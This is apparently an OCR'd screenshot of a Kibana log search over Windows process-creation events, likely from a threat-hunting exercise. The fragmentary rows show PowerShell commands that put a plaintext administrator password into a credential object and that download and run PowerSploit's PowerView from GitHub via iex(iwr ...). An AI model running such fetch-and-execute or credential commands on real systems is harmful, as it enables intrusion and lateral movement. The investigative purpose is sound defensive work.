 D Discover Options New Open Share Inspect Save
winlog.event_id: 1 KQL Last 15 years Show dates Refresh
+ Add filter
winlogbeat-*
hos
Filter by type 0
Selected fields 1
host.hostname
Available fields 13
Popular
agent.hostname
host.architecture
host.id
host.ip
host.mac
host.name
host.os.build
host.os.family
294 hits Chart options
250
200
150
100
50
0
2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01 2024-01-01 2026-01-01
Nov 15, 2011 @ 13:06:09.750 - Nov 15, 2026 @ 13:06:09.750
ject System.Management.A
2023 @ 15:15:46.181 taskhostw.exe svchost.exe taskhostw.exe NGCKeyPreg C:\Windows\system32\svchost.ex SYSTEM WKSTN-02
en e -k netsvcs -p -s Schedule
2023 @ 15:15:49.766 powershell.exe - -C $username='SSF\itadmi - anna.jones WKSTN-02
n'; $password='NoO6@39Sk
0!'; $securePassword = C
onvertTo-SecureString $p
assword -AsPlainText -Fo
rce; $new_creds = New-Ob
ject System.Management.A
2023 @ 15:16:01.725 powershell.exe - -C iex(iwr https://raw.g - anna.jones WKSTN-02
ithubusercontent.com/Pow
erShellMafia/PowerSploi
t/master/Recon/PowerVie